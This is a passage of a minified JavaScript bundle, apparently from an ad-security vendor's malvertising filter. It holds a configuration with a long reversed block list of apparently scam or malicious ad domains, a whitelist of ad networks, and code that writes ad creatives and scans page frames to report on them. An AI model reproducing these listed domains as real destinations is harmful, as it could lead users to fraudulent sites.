1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m"},"clkDomains":{"su.napneerg":"1#1:65167","su.mooz":"1#1:65167","erots.esohcm":"1#1:65167","moc.esfa2g.oglappa":"1#1:65167","hp.eepohs.s":"1#1:65167","moc.mroftoj.mrof":"1#1:65167","ten.ppa2g.og":"1#1:65167","moc.esfa2g.xilsppa":"1#1:65167","moc.zjjiyqaiayxk":"1#1:65167","moc.jyoutstzvehj":"1#1:65167","pohs.etrejhsgoks":"1#1:65167","pohs.ekamldm":"1#1:65167","ac.siri.snoitacol":"1#1:65167","moc.cztimbqoaejx":"1#1:65167","erots.aedauqa":"1#1:65167","moc.4202-esahc-trauq":"1#1:65167","pohs.txencp":"1#1:65167","pohs.seitleb":"1#1:65167","moc.atouqretuo":"1#1:65167"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1764546716,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return 